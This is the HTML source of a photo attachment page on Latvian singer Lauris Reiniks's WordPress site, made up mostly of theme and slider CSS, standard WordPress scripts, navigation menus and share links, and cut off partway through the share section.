

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/dsc_0198_0/
body_size: 41449
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; DSC_0198_0</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; DSC_0198_0 Comments Feed" href="http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/dsc_0198_0/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-18c' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="DSC_0198_0" />
<meta property="og:url" content="http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/dsc_0198_0/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-29T22:56:03+00:00" />
<meta property="article:modified_time" content="2014-10-29T22:56:03+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/DSC_0198_0.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4352 attachmentid-4352 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">DSC_0198_0</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4352" class="post-4352 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">29</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">DSC_0198_0</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://www.laurisreiniks.lv/wp-content/uploads/2014/10/DSC_0198_0.jpg'><img width="300" height="199" src="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/DSC_0198_0-300x199.jpg" class="attachment-medium" alt="DSC_0198_0" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/dsc_0198_0/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/portfolio/lnt-dziedosas-gimenes-2009/dsc_0198_0/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



